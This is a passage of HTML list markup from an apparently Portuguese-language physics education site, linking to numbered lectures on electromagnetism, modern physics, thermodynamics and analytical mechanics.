                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
